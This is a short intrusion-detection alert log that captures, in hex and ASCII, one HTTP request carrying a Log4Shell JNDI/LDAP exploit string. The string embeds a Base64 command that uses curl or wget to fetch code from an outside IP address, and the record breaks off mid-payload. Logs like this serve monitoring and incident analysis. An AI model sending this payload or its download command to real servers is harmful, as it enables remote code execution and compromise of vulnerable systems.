 WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B  Ack: 0x9B92AFC8  Win: 0x1F6  TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
0x0000: 00 16 3C F1 FD 6D 64 9E F3 BE DB 66 08 00 45 00  ..<..md....f..E.
0x0010: 03 3B F5 58 00 00 35 06 D4 3C 2D 9B CD E9 C6 47  .;.X..5..<-....G
0x0020: F7 5B 9B 0C 00 50 DC 9A 62 1B 9B 92 AF C8 80 18  .[...P..b.......
0x0030: 01 F6 1F 4F 00 00 01 01 08 0A 5E 76 04 D4 63 93  ...O......^v..c.
0x0040: BE B8 47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69  ..GET /?x=${jndi
0x0050: 3A 6C 64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32  :ldap://45.155.2
0x0060: 30 35 2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73  05.233:12344/Bas
0x0070: 69 63 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36  ic/Command/Base6
0x0080: 34 2F 4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44  4/KGN1cmwgLXMgND
0x0090: 55 75 4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A  UuMTU1LjIwNS4yMz
0x00A0: 4D 36 4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43  M6NTg3NC8xNjIuMC
00B0: 34 79 4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48  4yMjguMjUzOjgwfH
00C0: 78 33 5A 32 56 30 49 43 31 78 49 43 31 50 4C 53  x3Z2V0IC1xIC1PLS